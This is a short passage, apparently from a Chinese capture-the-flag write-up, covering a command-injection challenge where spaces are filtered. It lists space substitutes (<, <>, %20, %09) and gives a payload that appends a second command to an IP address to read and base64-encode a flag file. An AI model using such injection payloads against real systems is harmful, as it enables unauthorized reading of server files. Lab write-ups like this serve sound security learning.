 8.过滤空格
同样步骤发现flag_8735125263276.php
使用<,<>,%20(space),%09(tab)代替空格
127.0.0.1;cat < flag_8735125263276.php|base64
解码得到flag
其实不用base64加密可以直接按crtl+u进入源代码直接看到flag